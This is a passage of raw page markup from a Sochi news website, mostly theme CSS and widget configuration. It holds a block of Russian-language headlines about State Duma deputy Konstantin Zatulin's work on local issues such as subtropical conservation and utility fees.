.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination 